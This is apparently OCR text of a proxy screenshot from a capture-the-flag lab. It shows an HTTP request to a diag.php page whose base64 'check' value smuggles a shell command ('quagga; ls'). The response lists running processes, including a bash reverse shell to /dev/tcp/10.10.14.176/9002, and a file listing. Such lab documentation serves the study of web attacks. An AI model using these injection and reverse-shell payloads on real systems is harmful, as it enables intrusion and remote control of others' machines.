 Request
Raw Params Headers Hex
Host: 10.10.10.105
User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xm
l,application/xml;q=0.9,*/*;q=
0.8
Accept-Language:
en-US,en;q=0.5
Accept-Encoding: gzip,
deflate
Referer:
http://10.10.10.105/diag.php
Content-Type:
application/x-www-form-urlenco
ded
Content-Length: 22
Cookie:
PHPSESSID=0no5hg85eg4f3m3la77i
ehuqe5
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
check=cXVhZ2dhOyBscw==
Response
Hex HTML Render
Raw Headers
1947 0.0 0.1 11232
2832 ? Ss 03:17
0:00 bash -c ps waux | grep
quagga;bash -i >&
/dev/tcp/10.10.14.176/9002
0>&1 | grep -v grep</p><p>root
2367 0.0 0.1 11232
3100 ? Ss 03:28
0:00 bash -c ps waux | grep
quagga; ls | grep -v
grep</p><p>root 2369
0.0 0.0 12944 924 ?
S 03:28 0:00 grep
quagga</p><p>ftpreal.py</p><p>t
est_intercept.pcap</p><p>user.t
xt</p> </div>
<div
class="col-md-2">
</div>
</div>
</div>
<script
src="js/jquery.min.js"></script